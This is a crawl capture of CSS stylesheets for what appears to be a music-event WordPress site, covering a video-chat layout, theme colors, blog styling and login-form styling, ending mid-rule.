.expandPanelItem___3qLai.selected___3Lraq .dynamicBackgroundItem___ZPKMb{border-color:#fff}.presentationMode___qhGht{height:100%;width:100%;overflow:hidden;background-color:#1e2027;position:relative}.videosContainer___3FUdX{-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;background-image:none;background-position:50%;background-size:cover}.videosContainer___3FUdX,.videosContainer___3FUdX .videoPanel___3lvg8{display:-ms-flexbox;display:flex;height:100%;width:100%}.videosContainer___3FUdX .videoPanel___3lvg8{position:absolute;left:0;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-align:start;align-items:flex-start;overflow-y:auto}.videosContainer___3FUdX .videoPanel___3lvg8>div{z-index:1;-ms-flex-negative:0;flex-shrink:0}.videosContainerForTouch___2aBOE{height:100%;width:100%;background-image:none;background-position:50%;background-size:cover;display:-ms-flexbox;display:flex;-ms-flex-flow:column wrap;flex-flow:column wrap;position:relative}@media screen and (orientation:landscape){.videosContainerForTouch___2aBOE{-ms-flex-flow:row wrap;flex-flow:row wrap}}.videosContainerForTouch___2aBOE .videoPanel___3lvg8{position:absolute;left:0;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-align:start;align-items:flex-start;width:100%;height:100%;overflow-y:auto}@media screen and (orientation:portrait){.touchVideosContainer___u4Cx-{height:100%;width:100%;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.touchVideosContainer___u4Cx- .bottomPartVideoPanel___NLy5b,.touchVideosContainer___u4Cx- .middlePartVideoPanel___3AHAf,.touchVideosContainer___u4Cx- .topPartVideoPanel___37qSm{-ms-flex:0 1 100%;flex:0 1 100%}}@media screen and (orientation:landscape){.touchVideosContainer___u4Cx-{height:100%;width:100%;position:relative}.touchVideosContainer___u4Cx- .topPartVideoPanel___37qSm{height:50%;width:100%;top:0;position:absolute;z-index:2}.touchVideosContainer___u4Cx- .middlePartVideoPanel___3AHAf{height:100%;width:100%;top:0;position:absolute}.touchVideosContainer___u4Cx- .bottomPartVideoPanel___NLy5b{height:50%;width:100%;bottom:0;position:absolute;z-index:2}}.noSignal___1m70y{margin:auto;color:#fff}.pipPresenterOther___3IGPm{width:44.4vh;height:100%}.videosContainer___1S3uY{height:100%;width:100%}.videosContainer___1S3uY .mainVideosAreaWrapper___JDlzF{height:100%;width:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;background-image:none;background-position:50%;background-size:cover}.videosContainer___1S3uY .mainVideosAreaWrapper___JDlzF.withPanel___33GXW{height:80%}.videosContainer___1S3uY .mainVideosAreaWrapper___JDlzF .mainVideosArea___2dFI5{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}.videosContainer___1S3uY .mainVideosAreaWrapper___JDlzF .mainVideosArea___2dFI5>div{width:30%}.videosContainer___1S3uY .mainVideosAreaWrapper___JDlzF .mainVideosArea___2dFI5.fixForStudio___3PFe9{-ms-flex-align:center;align-items:center}.videosContainer___1S3uY .mainVideosAreaWrapper___JDlzF.layoutPresenter___2xaP9 .mainVideosArea___2dFI5{-ms-flex-align:baseline;align-items:baseline}.videoPanel___2J6ew{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:20%;width:100%;overflow-x:hidden;overflow-y:hidden;background:#2c2c2c;border:1vh solid #2c2c2c}.videoPanel___2J6ew>div:first-child{margin-left:0!important}.arrowLeft___qCoQI,.arrowRight___3IwiJ{position:absolute;z-index:10;top:0;height:20%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;outline:none;border:none;cursor:pointer;background:none;margin:unset;width:unset!important;-ms-flex-pack:center;justify-content:center}.arrowLeft___qCoQI svg,.arrowRight___3IwiJ svg{height:50%}.arrowLeft___qCoQI{left:16px}.arrowRight___3IwiJ{right:16px}.videosContainer___Na9y7{height:calc(100% - 50px);width:100%;-ms-flex-align:center;align-items:center}.videosContainer___Na9y7,.videosContainer___Na9y7 .mainVideosAreaWrapper___3Gg2c{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.videosContainer___Na9y7 .mainVideosAreaWrapper___3Gg2c{height:100%;width:calc(100% - 392px);-ms-flex-line-pack:center;align-content:center;background-image:none;background-position:50%;background-size:cover}.videosContainer___Na9y7 .videosPanel___2I5Sb{height:100%;width:392px;background:#2b313d;box-shadow:0 0 30px 0 rgba(0,0,0,.66);padding:16px 10px}.videosContainer___Na9y7 .videosPanel___2I5Sb .switcher___314JX{width:100%;height:40px;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center}.videosContainer___Na9y7 .videosPanel___2I5Sb .switcher___314JX button{text-align:center;border-radius:5px;background:#97a8c5;color:#fff;outline:none}.videosContainer___Na9y7 .videosPanel___2I5Sb .switchContent___1WE_0{margin-top:16px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:calc(100% - 30px);overflow-x:hidden;overflow-y:auto;margin-left:-400px;padding-left:400px}.videosContainer___Na9y7 .videosPanel___2I5Sb .switchContent___1WE_0::-webkit-scrollbar{width:2px}.videosContainer___Na9y7 .videosPanel___2I5Sb .switchContent___1WE_0::-webkit-scrollbar-track{box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.videosContainer___Na9y7 .videosPanel___2I5Sb .switchContent___1WE_0::-webkit-scrollbar-thumb{background-color:#a9a9a9;outline:none}@media (max-width:1000px){.videosContainer___Na9y7 .videosPanel___2I5Sb{width:292px}.videosContainer___Na9y7 .mainVideosAreaWrapper___3Gg2c{width:calc(100% - 292px)}}.loader___1bRkf{position:relative;margin:0 auto;width:50px}.loader___1bRkf:before{content:"";display:block;padding-top:100%}.circular___38sae{animation:rotate___2yjX2 2s linear infinite;height:100%;transform-origin:center center;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.path___3QmFC{stroke-dasharray:1,200;stroke-dashoffset:0;animation:dash___37Zmu 1.5s ease-in-out infinite;stroke-linecap:round}@keyframes rotate___2yjX2{to{transform:rotate(1turn)}}@keyframes dash___37Zmu{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}to{stroke-dasharray:89,200;stroke-dashoffset:-124px}}.informationTextWithoutTitle___axuEc{margin:2em 0;text-align:center}.circularContainer___NMoie{margin-bottom:1em}.videoChatContainer___vI8nJ{height:100%;width:100%}.videoChatContainerHidden___xjMAT{opacity:0}.attendeeListContainer___15kFm{display:none!important;width:30%;height:100%;-ms-flex-positive:1;flex-grow:1;padding:0 .75em;border-top:1px solid #d8dbde;border-bottom:1px solid #d8dbde;color:#3b4553;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.header___2KYO8{margin:.75em 0;font-size:1em;text-align:left;color:#939daa}.body___rA5xQ{display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.body___rA5xQ,.body___rA5xQ .list___3T17H{-ms-flex-positive:1;flex-grow:1}.body___rA5xQ .list___3T17H{width:100%;height:100%}.loader___33t6G{position:relative;margin:0 auto;width:100px}.loader___33t6G:before{content:"";display:block;padding-top:100%}.circular___3bX4k{animation:rotate___2ShmZ 2s linear infinite;height:100%;transform-origin:center center;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.path___29Nw_{stroke-dasharray:1,200;stroke-dashoffset:0;animation:dash___l1cIv 1.5s ease-in-out infinite,color___2p5xU 6s ease-in-out infinite;stroke-linecap:round}@keyframes rotate___2ShmZ{to{transform:rotate(1turn)}}@keyframes dash___l1cIv{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}to{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes color___2p5xU{0%,to{stroke:#d62d20}40%{stroke:#0057e7}66%{stroke:#008744}80%,90%{stroke:#ffa700}}.itemContainer___1DPW5{margin:.5em 0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.itemContainer___1DPW5 .nameContainer___3BCKB{-ms-flex:2;flex:2;display:-ms-flexbox;display:flex}.attendeeName___322wJ,.nameSuffix___VrRY3{-ms-flex:1 0;flex:1 0}.nameSuffix___VrRY3{color:#b7bbc7;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.controlsContainer___k-sSQ{-ms-flex-align:center;-ms-flex:1;flex:1}.controlsContainer___k-sSQ,.controlsContainer___k-sSQ .imgContainer___1d4Rx{display:-ms-flexbox;display:flex;align-items:center;height:100%}.controlsContainer___k-sSQ .imgContainer___1d4Rx{-ms-flex-preferred-size:25%;flex-basis:25%;-ms-flex-align:center}.controlsContainer___k-sSQ .imgContainer___1d4Rx img{cursor:pointer}@media (max-width:1200px){.roomContainer___3nsgx{font-size:1em}}@media (max-width:800px){.roomContainer___3nsgx{font-size:.9em}}@media (max-width:400px){.roomContainer___3nsgx{font-size:.8em}}.roomContainer___3nsgx{position:relative;width:100%;height:100%;display:-ms-flexbox;display:flex;overflow:hidden;text-align:initial}.roomContainer___3nsgx div{box-sizing:border-box;-webkit-user-select:none;-ms-user-select:none;user-select:none}.roomContainer___3nsgx button{box-shadow:none!important;font-family:Roboto,Calibri,calibri,Helvetica,sans-serif;font-size:inherit;border:none;border-radius:4px;padding:10px 0;width:144px;transition:background-color .5s ease}.roomContainer___3nsgx button:hover{cursor:pointer}.roomContainer___3nsgx *,.roomContainer___3nsgx :after,.roomContainer___3nsgx :before{box-sizing:inherit;-webkit-user-select:text;-ms-user-select:text;user-select:text}.mainPanel___1Qv--{height:100%;-ms-flex:6 6;flex:6 6;background-color:#1e2027;font-family:Roboto,sans-serif;-ms-flex-flow:column nowrap;flex-flow:column nowrap;overflow:hidden}.mainPanel___1Qv--,.videoContainer___Z7KzF{display:-ms-flexbox;display:flex}.videoContainer___Z7KzF{width:350px;height:240px;border:1px solid #888;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.layoutsRaw___15BXD{width:calc(100% - 400px);height:100px;display:-ms-flexbox;display:flex;-ms-grid-column-align:center;justify-items:center;-ms-flex-align:center;align-items:center;position:absolute;left:0;bottom:50px}@media (max-width:1000px){.layoutsRaw___15BXD{width:calc(100% - 300px)}}.layout___Qv-2v{width:88px;height:68px;margin:0 13px;background-size:contain;background-repeat:no-repeat;background-position:50%}.layout___Qv-2v.isActive___dhJll.two_1___FH38H{background-image:url([data-uri])}.layout___Qv-2v.isActive___dhJll.two_2___2SkiF{background-image:url([data-uri])}.layout___Qv-2v.isActive___dhJll.three_1___3TGEN{background-image:url([data-uri])}.layout___Qv-2v.isActive___dhJll.three_2___16HNt{background-image:url([data-uri])}.layout___Qv-2v.isActive___dhJll.three_3___1tLaB{background-image:url([data-uri])}.layout___Qv-2v.isActive___dhJll.three_4___1DTAK{background-image:url([data-uri])}.layout___Qv-2v.isActive___dhJll.three_5___3JOuy{background-image:url([data-uri])}.layout___Qv-2v.isActive___dhJll.default___2_I-F{background-image:url([data-uri])}.layout___Qv-2v.isAble___3qNYL.two_1___FH38H{background-image:url([data-uri])}.layout___Qv-2v.isAble___3qNYL.two_2___2SkiF{background-image:url([data-uri])}.layout___Qv-2v.isAble___3qNYL.three_1___3TGEN{background-image:url([data-uri])}.layout___Qv-2v.isAble___3qNYL.three_2___16HNt{background-image:url([data-uri])}.layout___Qv-2v.isAble___3qNYL.three_3___1tLaB{background-image:url([data-uri])}.layout___Qv-2v.isAble___3qNYL.three_4___1DTAK{background-image:url([data-uri])}.layout___Qv-2v.isAble___3qNYL.three_5___3JOuy{background-image:url([data-uri])}.layout___Qv-2v.isAble___3qNYL.default___2_I-F{background-image:url([data-uri])}.layout___Qv-2v.isAble___3qNYL:hover{cursor:pointer}.layout___Qv-2v.isNotAble___13Efm.two_1___FH38H{background-image:url([data-uri])}.layout___Qv-2v.isNotAble___13Efm.two_2___2SkiF{background-image:url([data-uri])}.layout___Qv-2v.isNotAble___13Efm.three_1___3TGEN{background-image:url([data-uri])}.layout___Qv-2v.isNotAble___13Efm.three_2___16HNt{background-image:url([data-uri])}.layout___Qv-2v.isNotAble___13Efm.three_3___1tLaB{background-image:url([data-uri])}.layout___Qv-2v.isNotAble___13Efm.three_4___1DTAK{background-image:url([data-uri])}.layout___Qv-2v.isNotAble___13Efm.three_5___3JOuy{background-image:url([data-uri])}.layout___Qv-2v.isNotAble___13Efm.default___2_I-F{background-image:url([data-uri])}.calculationBlocker___3O9Yl{display:-ms-flexbox;display:flex;position:absolute;z-index:100000;top:0;left:0;width:100%;height:100%;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;color:#fff;background:rgba(0,0,0,.5);text-align:center}.calculationBlocker___3O9Yl h1,.calculationBlocker___3O9Yl h2{color:#fff!important}.lastFrame___1uD3w{animation:rotate180___16JSg .5s ease}@keyframes rotate180___16JSg{0%{transform:rotate(0)}to{transform:rotate(180deg)}}.mainContainer___1oLcL{height:100%;width:100%;background:#000;display:-ms-flexbox;display:flex;-ms-flex-flow:column;flex-flow:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.mainContainer___1oLcL .informationText___1qhZy{color:#fff;font-size:.9em}.mainContainer___1oLcL .circularContainer___HzLDf{margin-top:1em}.mainContainer___1H9wm{height:100%;width:100%;background:#000}.mainContainer___1H9wm,.mainContainer___1H9wm .textsContainer___3pxwO{display:-ms-flexbox;display:flex;-ms-flex-flow:column;flex-flow:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.mainContainer___1H9wm .textsContainer___3pxwO{margin-bottom:1em;color:#fff;font-size:.9em}.mainContainer___1H9wm .textsContainer___3pxwO .informationText___2QWk1{margin:.1em}

--- FILE ---
content_type: text/css
request_url: https://stagefest.live/wp-content/themes/edem-1/style.css?ver=1.2.8
body_size: 12635
content:
/*!
Theme Name: Edem
Theme URI: https://www.templatemonster.com/vendors/zemez/
Author: Zemez
Author URI: https://zemez.io
Description: Kava child theme.
Template: kava
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: edem
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
DocumentationID: edem
Template Id: prod-22090
*/
@import url('https://fonts.googleapis.com/css2?family=Bangers&display=swap');

::-moz-selection{background: #FF0057; color: #fff;} 
::webkit-selection{background: #FF0057; color: #fff;} 
::selection{background: #FF0057; color: #fff;}

.blog, .single-post, .search-results {
	background-color: #100a19;
}

.blog .entry-header h3,
.search-results .page-header h1,
.search-results .entry-header h4,
.single-post .entry-header h1,
.blog .entry-header .posted-on, 
.blog .entry-header .cat-links, 
.blog .entry-header .byline,
.search-results .entry-header .posted-on, 
.search-results .entry-header .cat-links, 
.search-results .entry-header .byline,
.blog .entry-content p,
.blog .entry-content h1,
.blog .entry-content h2,
.blog .entry-content h3,
.blog .entry-content h4,
.blog .entry-content h5,
.blog .entry-content h6,
.blog .entry-content li,
.blog .entry-content ol,
.blog .entry-content strong,
.blog .widget-area .widget-title,
.blog .widget_recent_entries a, 
.blog .widget_recent_comments a,
.blog .widget_archive a,
.blog .widget_categories a,
.blog .widget_meta a,
.single-post .entry-header .posted-on, 
.single-post .entry-header .cat-links, 
.single-post .entry-header .byline,
.single-post .entry-content p,
.single-post .entry-content h1,
.single-post .entry-content h2,
.single-post .entry-content h3,
.single-post .entry-content h4,
.single-post .entry-content h5,
.single-post .entry-content h6,
.single-post .entry-content li,
.single-post .entry-content ol,
.single-post .entry-content strong,
.single-post .widget-area .widget-title,
.single-post .widget_recent_entries a, 
.single-post .widget_recent_comments a,
.single-post .widget_archive a,
.single-post .widget_categories a,
.single-post .widget_meta a,
.single-post .comments-area h3,
.search-results .entry-content p,
.search-results .entry-content h1,
.search-results .entry-content h2,
.search-results .entry-content h3,
.search-results .entry-content h4,
.search-results .entry-content h5,
.search-results .entry-content h6,
.search-results .entry-content li,
.search-results .entry-content ol,
.search-results .entry-content strong,
.single-post .recent-posts-widget-with-thumbnails a,
.blog .recent-posts-widget-with-thumbnails a
 {
	color:#fff;
}

.blog .widget_recent_entries a:hover, 
.blog .widget_recent_comments a:hover,
.blog .widget_archive a:hover,
.blog .widget_categories a:hover,
.blog .widget_meta a:hover,
.blog .entry-header h3 a:hover,
.single-post .widget_recent_entries a:hover, 
.single-post .widget_recent_comments a:hover,
.single-post .widget_archive a:hover,
.single-post .widget_categories a:hover,
.single-post .widget_meta a:hover,
.single-post .entry-header h3 a:hover,
.search-results .entry-header h4 a:hover,
.single-post .recent-posts-widget-with-thumbnails a:hover,
.blog .recent-posts-widget-with-thumbnails a:hover {
	color: #ff0057;
}
.blog .entry-header .byline a, 
.blog .entry-header .cat-links a,
.search-results .entry-header .cat-links a, 
.search-results .entry-header .byline a,
.blog .entry-content p a,
.blog .entry-content h1 a,
.blog .entry-content h2 a,
.blog .entry-content h3 a,
.blog .entry-content h4 a,
.blog .entry-content h5 a,
.blog .entry-content h6 a,
.blog .entry-content li a,
.blog .entry-content ol a,
.blog .entry-content strong a,
.single-post .entry-header .byline a, 
.single-post .entry-header .cat-links a,
.single-post .entry-header a.comments-link,
.single-post .entry-content p a,
.single-post .entry-content h1 a,
.single-post .entry-content h2 a,
.single-post .entry-content h3 a,
.single-post .entry-content h4 a,
.single-post .entry-content h5 a,
.single-post .entry-content h6 a,
.single-post .entry-content li a,
.single-post .entry-content ol a,
.single-post .entry-content strong a,
.search-results .entry-content p a,
.search-results .entry-content h1 a,
.search-results .entry-content h2 a,
.search-results .entry-content h3 a,
.search-results .entry-content h4 a,
.search-results .entry-content h5 a,
.search-results .entry-content h6 a,
.search-results .entry-content li a,
.search-results .entry-content ol a,
.search-results .entry-content strong a
{
	color: #ff0057;
}
.blog .entry-header .cat-links a:hover, 
.blog .entry-header .byline a:hover,
.single-post .entry-header .cat-links a:hover, 
.single-post .entry-header .byline a:hover,
.single-post .entry-header a.comments-link:hover,
.search-results .entry-header .cat-links a:hover, 
.search-results .entry-header .byline a:hover {
	text-decoration: underline;
}

.blog .entry-meta .btn,
.blog .widget-area .search-form .btn,
.single-post .widget-area .search-form .btn,
.single-post .comments-area #commentform .submit,
.search-results .entry-footer .btn {
    background-color: #ff0057;
    border: 1px solid #ff0057;
}
.blog .entry-meta .btn:hover,
.blog .widget-area .search-form .btn:hover,
.single-post .widget-area .search-form .btn:hover,
.single-post .comments-area #commentform .submit:hover,
.search-results .entry-footer .btn:hover {
    background-color: transparent;
    border-color: #ff0057;
    color: #ff0057;
}
.single-post .post-author-bio a,
.single-post .post-navigation .nav-text {
	color: #ff0057;
}
.single-post .post-navigation .nav-links a:hover .nav-text {
	color: #fff;
} 
.single-post .post-author-bio a:hover,
.single-post .comments-area #commentform a:hover {
	text-decoration: underline;
} 
.single-post .post-navigation .post-title,
.single-post .post-navigation .nav-links i {
	color: #fff;
}
.single-post .post-navigation .nav-links a:hover .post-title,
.single-post .post-navigation .nav-links a:hover i {
	color: #ff0057;
}
.single-post .comments-area #commentform a {
	color: #ff0057;
}
body.search.search-no-results {background: #14091f;color: #fff;}
body.search.search-no-results h1.page-title {
    color: #fff;
}
body.search.search-no-results button.search-form__submit {
    background: #ff0057;
}
body.search.search-no-results .search-form__field[type='search']{
	color: #000;
}
body.search.search-no-results button.search-form__submit:hover{
     background: #ffffff;
     color: #ff0057;
}
.videcontainerwrapper {
    width: 100%!important;
    z-index: 0;
}
.h-event h2.elementor-heading-title {
    min-height: 80px;
}
.elementor-element-7320815 h3.artistName a {
	font-family: "Montserrat", Sans-serif;
    font-size: 17px;
    font-weight: 900;
    text-transform: uppercase;
    line-height: 17px;
    color: #ffffff;
}
.elementor-element-7320815 h3.artistName a:hover,
.elementor-element-7320815 h3.artistName a:focus {
	color: #ff0057;
}
.elementor-element-7320815 p.genere {
	font-family: "Cabin Condensed", Sans-serif;
    font-size: 16px;
    text-transform: uppercase;
    line-height: 19px;
    color: #ffd910;
}
.elementor-element-7320815 .owl-nav .owl-prev,
.elementor-element-7320815 .owl-nav .owl-next {
	background-color: rgba(255,255,255,0.1);
    color: #ffffff;
    font-size: 14px;
    width: 35px;
    height: 35px;
    position: relative;
}
.elementor-element-7320815 .owl-nav .owl-prev:hover,
.elementor-element-7320815 .owl-nav .owl-next:hover {
	background-color: #ff0057;
}
.elementor-element-7320815 .owl-nav .owl-prev:before,
.elementor-element-7320815 .owl-nav .owl-next:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	color: #fff;
	width: 6px;
    height: 6px;
}
.elementor-element-7320815 .owl-nav .owl-prev:before {
    border-width: 0 0 1px 1px;
    border-style: solid;
    border-color: #fff;
    -webkit-transform: rotate(45deg)translate(-1px,-1px);
    -moz-transform: rotate(45deg)translate(-1px,-1px);
    -ms-transform: rotate(45deg)translate(-1px,-1px);
    -o-transform: rotate(45deg)translate(-1px,-1px);
    transform: rotate(45deg)translate(-1px,-1px);
}
.elementor-element-7320815 .owl-nav .owl-next:before {
	border-width: 1px 1px 0 0;
	border-style: solid;
	border-color: #fff;
	-webkit-transform: rotate(45deg)translate(-4px,2px);
    -moz-transform: rotate(45deg)translate(-4px,2px);
    -ms-transform: rotate(45deg)translate(-4px,2px);
    -o-transform: rotate(45deg)translate(-4px,2px);
    transform: rotate(45deg)translate(-4px,2px);
}
.elementor-element-7320815 .owl-nav .owl-prev + .owl-next {
	margin-left: 5px;
}
.elementor-element-7320815 .owl-carousel {
    padding-top: 50px;
    padding-left: 15px;
    padding-right: 15px;
}
.elementor-element-7320815 .owl-controls {
    text-align: right;
    position: absolute;
    right: 15px;
    top: 0;
}
.elementor-element-7320815 .slider-img,
.staff-list-back .box01_img {
    padding-bottom: 170%;
    background-repeat: no-repeat!important;
    background-size: cover!important;
    background-position: center center!important;
}
.f-copyright p a:hover {
    text-decoration: underline;
}
.f-copyright p a:hover span {
    color: #ffffff!important;
}

.custm-evts .elementor-column-wrap.elementor-element-populated.bgImg {
    padding: 0 !important;
    background-position: top center !important;
    background-size: cover !important;
}

.custm-evts .elementor-column-wrap.elementor-element-populated.bgImg .elementor-widget-wrap{
    padding: 40px;
    background: rgba(74, 42, 65, 0.51);
}
.search-form .search-form__field {
	background-color: transparent;
	color: #ffffff;
}
.comment-form .comment-form__field {
    background-color: rgba(255, 255, 255, 0.1);
    border-color: rgba(255, 255, 255, 0.1);
    resize: none;
    color: #ffffff;
}
.blog .comments-button {
    background-color: rgba(255, 255, 255, 0.2);
}
.comment-form-cookies-consent,
.comment-respond .comment-notes {
	color: #ffffff;
}
.search-form .search-form__field::-webkit-input-placeholder,
.comment-form .comment-form__field::-webkit-input-placeholder {
  color: #ffffff;
}
.search-form .search-form__field::-moz-placeholder,
.comment-form .comment-form__field::-moz-placeholder {
  color: #ffffff;
}
.search-form .search-form__field:-ms-input-placeholder,
.comment-form .comment-form__field:-ms-input-placeholder {
  color: #ffffff;
}
.search-form .search-form__field:-moz-placeholder,
.search-form .search-form__field:-moz-placeholder {
  color: #ffffff;
}
.blog .widget_recent_entries a,
.blog .widget_recent_comments a,
.blog .widget_archive a,
.blog .widget_categories a,
.blog .widget_meta a,
.blog .recent-posts-widget-with-thumbnails a,
.single-post .widget_recent_entries a,
.single-post .widget_recent_comments a,
.single-post .widget_archive a,
.single-post .widget_categories a,
.single-post .widget_meta a,
.single-post .recent-posts-widget-with-thumbnails a {
	font-weight: 400;
}
.back-btn {
    margin-top: 20px;
}
.back-btn a {
    color: #fff;
    font-weight: 400;
    font-size: 13px;
}
.back-btn a i {
    margin-right: 5px;
}
.back-btn a:hover,
.back-btn a:focus,
.back-btn a:hover i,
.back-btn a:focus i {
	color: #ff0057;
}
#widget_ID_73 .form-control {
    background: rgba(255, 255, 255, 0.1);
    color: #fff;
    border-color: rgba(255, 255, 255, 0.1);
    resize: none;
}
.elementor-element-77d842a .elementor-column.elementor-col-100 {
	flex-wrap: wrap;
}
.page-id-1010 .back-btn {
    padding-left: 15px;
}
.page-id-10 .site-content,
.page-id-1062 .site-content {
    min-height: 40vw;
}

#evntInfo { display: inline-flex; }
#evntInfo p { padding-right: 10px; }

/* Pop Up CSS */
div#myModal.modal-site .row label.error {
    text-align: left;
    display: block;
    font-size: 12px;
    margin: 4px 0 0 0;
}


@media (max-width: 1367px) {
    .h-music .elementor-widget-text-editor .elementor-widget-container {
        padding: 0 40px 40px 0!important;
    }
}
@media (max-width: 768px) {
	.f-copyright .elementor-widget-container {
	    padding: 20px 0 0 0!important;
	}
	.elementor-element-7320815 h3.artistName a {
		font-size:15px;
	}
	.elementor-element-7320815 p.genere {
		font-size: 12px;
	}
    .custm-evts.elementor-column {
        width: 100%;
        margin: 20px auto;
    }
}
@media (max-width: 767px) {
    .elementor-element-7320815 .owl-nav .owl-prev,
    .elementor-element-7320815 .owl-nav .owl-next {
        width: 30px;
        height: 30px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://stagefest.live/wp-content/themes/kava/assets/css/custom.css?ver=1.2.1
body_size: 5489
content:

header{border-bottom:0px !important;}
.site-breadcrumbs .breadcrumbs{display:none;}
#reset-password .link-text{display:none;}
h1.page-title{ font-family: "Poppins", sans-serif; text-transform: uppercase; font-size:34px;margin-top: 28px;color:#fff;}
.wp-login-register .wpmem_msg{margin:0px auto 0 !important;}
.wp-login-register .wpmem_msg p{ color: red;}
   
#wpmem_reg fieldset, #wpmem_login fieldset{max-width:450px; margin:15px auto; border:1px solid #CCC; padding:25px;}
#wpmem_reg legend, #wpmem_login legend{position: relative; font-family:"Cabin Condensed", Sans-serif; ; font-size:22px; line-height: 30px; font-weight: 700; color: #282828; text-transform: uppercase; text-align: center; border-bottom:none; width:100%; margin:0; padding:0 15px}
.wp-login-register form fieldset .div_text{width:100%!important; clear:both; padding:0;}
.wp-login-register form fieldset label{font-family: "Poppins", sans-serif; ; font-size:15px; font-weight:400; width:100%;}
.wp-login-register form fieldset .div_text input{font-family:"Cabin Condensed", Sans-serif; ; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0;}
.wp-login-register form fieldset .button_div{width: 100%!important; clear:both!important; padding:0!important; text-align: left!important; height:40px!important; font-size:13px; font-family: "Play", sans-serif; line-height:40px;}
.wp-login-register form fieldset .button_div input[type="checkbox"]{margin:14px 0 0 0!important; float:left; font-family:"Cabin Condensed", Sans-serif; ; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0;}
.wp-login-register form fieldset .button_div input.buttons{display:inline-block; margin-top:0px!important; padding: 10px 18px; border:1px solid #cccccc; background:none; color:#282828; font-size:12px; line-height:20px; text-transform:uppercase; float:right; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0;}
.wp-login-register form fieldset .button_div input.buttons:hover{color:#e12219; text-decoration: underline;}
.wp-login-register form fieldset .link-text{width:100%!important; margin:15px 0 0 0!important; padding:0!important; text-align:left!important; font-size:13px; font-family: "Poppins", sans-serif; ;}
.wp-login-register form fieldset .link-text a{color:#F00;}
.wp-login-register #wpmem_reg .req-text{font-size:13px; font-family: "Poppins", sans-serif; ; margin:-30px 0 0 0; float: left;}

.wp-login-register #wpmem_msg{margin:50px 0; padding:10px 0 25px;  -webkit-border-radius:0; -moz-border-radius:0; border-radius:0;}
.wp-login-register #wpmem_msg a{background:#FFF;}
#wpmem_reg input[type="text"], #wpmem_reg input[type="password"], #wpmem_reg input[type="email"], #wpmem_reg input[type="url"], #wpmem_reg textarea, #wpmem_login input[type="text"], #wpmem_login input[type="password"]{ -webkit-border-radius:0!important;; -moz-border-radius:0!important;; border-radius:0!important;}
.wp-login-register .wpmem_msg{margin:50px auto 0; padding:10px 15px 0;}
div#wpmem_login .div_text input, div#wpmem_reg .div_text input {
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    color: rgb(43, 43, 43);
    padding: 8px 10px 8px;
    background: none repeat scroll 0% 0% #fff;
}
.wp-login-register form fieldset .div_text, div#wpmem_reg form .div_text {
    margin: 0 0 14px 0;
}
.wp-login-register .wpmem_msg p {
    color: green;
}
.r-tabs .r-tabs-accordion-title.r-tabs-state-active .r-tabs-anchor{background-color:#ff0057;}
.staff_details ul li{padding:5px 0 5px 40px; line-height:25px;}
.staff_details ul li span.circle-icon{display: flex; align-items: center; }
.staff_details ul li span.circle-icon i.fa{top:0px !important;}

#tab-contactme ul li{padding:5px 0 5px 40px; line-height:25px;}
#tab-contactme ul li span.circle-icon{display: flex; align-items: center; }
#tab-contactme ul li span.circle-icon i.fa{top:0px !important;}
#categories-boxes .btn:hover{background-color:#2d54ff !important; color:#FFF; text-decoration:none;}

.doc-button a.download {
    background: #452d79 !important;
    border: 1px solid #100a19 !important;
    color: #ffffff !important;
    padding-top: 5px !important;
}

.doc-icon-back .doc-info{
	color: #ffffff !important;
}


div#top_section div#dewscription_section h3.sec-title {
    font-size: 30px !important;
    margin-bottom: 25px;
}

div#top_section div#dewscription_section .button-wrap {
    padding-left: 100px;
    margin-top: 6px;
}



@media screen and (min-width:992px) and (max-width:1199px)
{

    div#top_section div#dewscription_section h3.sec-title
    {
        font-size: 26px !important;
    }
}

@media screen and (max-width:991px)
{
    div#top_section {
        flex-direction: column;
    }
    
    div#top_section div#image_section {
        width: 100%;
    }
    
    div#top_section div#dewscription_section {
        width: 100%;
